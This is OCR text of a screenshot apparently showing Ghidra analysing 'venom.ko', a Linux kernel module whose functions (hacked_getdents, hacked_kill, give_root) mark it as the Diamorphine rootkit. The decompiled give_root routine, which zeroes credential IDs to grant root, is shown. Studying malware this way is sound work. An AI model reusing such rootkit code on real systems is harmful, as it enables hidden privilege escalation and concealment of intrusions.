 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2023.3-vmware...
1 2 3 4
2
10.2.81.146
13:33
CodeBrowser: athena:/venom.ko
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
venom.ko
.bss
.gnu.linkonce.this_module
.data
__bug_table
__versions
.return_sites
.retpoline_sites
.modinfo
Program Tree DWARF
Symbol Tree
f diamorphine_cleanup
f diamorphine_init
f find_task
f get_syscall_table_bf
f give_root
f hacked_getdents
f hacked_getdents64
f hacked_kill
f is_invisible
Filter:
Data Type Manager
Data Types
BuiltInTypes
venom.ko
generic_clib_64
Filter:
Listing: venom.ko - (3 addresses selected)
001004dd e8 7e fb CALL is_invisible
ff ff
001004e2 5d POP RBP
001004e3 e9 70 1b JMP <EXTERNAL>::__x86_return_thunk
00 00
-- Flow Override: CALL_RETURN (CALL_TERMINATOR
LAB_001004e8
001004e8 31 c0 XOR EAX,EAX
001004ea e9 69 1b JMP <EXTERNAL>::__x86_return_thunk
00 00
-- Flow Override: CALL_RETURN (CALL_TERMINATOR
001004ef 90 ?? 90h
* FUNCTION
void give_root(void)
void <VOID> <RETURN>
cred * RAX:8 newcreds
give_root
001004f0 e8 2b 1b CALL <EXTERNAL>::__fentry__
00 00
001004f5 55 PUSH RBP
001004f6 48 89 e5 MOV RBP,RSP
001004f9 e8 42 1b CALL <EXTERNAL>::prepare_creds
00 00
001004fe 48 85 c0 TEST RAX,RAX
00100501 74 28 JZ LAB_0010052b
00100503 48 c7 40 MOV qword ptr [RAX + newcreds->uid.
04 00 00
Decompile: give_root - (venom.ko)
1
2 /* WARNING: Unknown calling convention */
3
4 void give_root(void)
5
6 {
7 long lVar1;
8 cred *newcreds;
9
10 __fentry__();
11 lVar1 = prepare_creds();
12 if (lVar1 != 0) {
13 *(undefined8 *)(lVar1 + 4) = 0;
14 *(undefined8 *)(lVar1 + 0xc) = 0;
15 *(undefined8 *)(lVar1 + 0x14) = 0;
16 *(undefined8 *)(lVar1 + 0x1c) = 0;
17 commit_creds(lVar1);
18 }
19 __x86_return_thunk();
20 return;
21 }
22
Console - Scripting
001004f0 give_root CALL 0x00102020
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
72°F
Mostly sunny
Search
PRE
ENG
US
1:33 PM
11/5/2023